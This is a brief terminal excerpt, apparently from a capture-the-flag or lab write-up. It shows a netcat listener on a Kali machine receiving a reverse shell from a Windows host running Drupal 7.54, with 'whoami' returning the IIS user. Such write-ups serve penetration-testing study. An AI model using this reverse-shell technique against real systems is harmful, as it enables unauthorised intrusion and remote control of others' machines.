 root@kali:~#nc -lvp 5555
listening on [any] 5555 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.16.132] from (UNKNOWN) [10.10.10.9] 49166
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>